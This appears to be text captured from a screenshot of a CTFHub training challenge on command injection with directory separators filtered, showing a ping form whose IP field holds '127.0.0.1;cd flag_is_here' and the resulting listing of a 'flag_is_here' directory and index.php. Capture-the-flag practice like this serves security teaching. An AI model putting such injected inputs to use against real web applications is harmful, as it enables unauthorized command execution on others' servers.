 不安全 | challenge-26a7d50981b577a2.sandbox
CTFHub 命令注入-过滤目录分隔符
IP :
127.0.0.1;cd flag_is_here Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)
<?php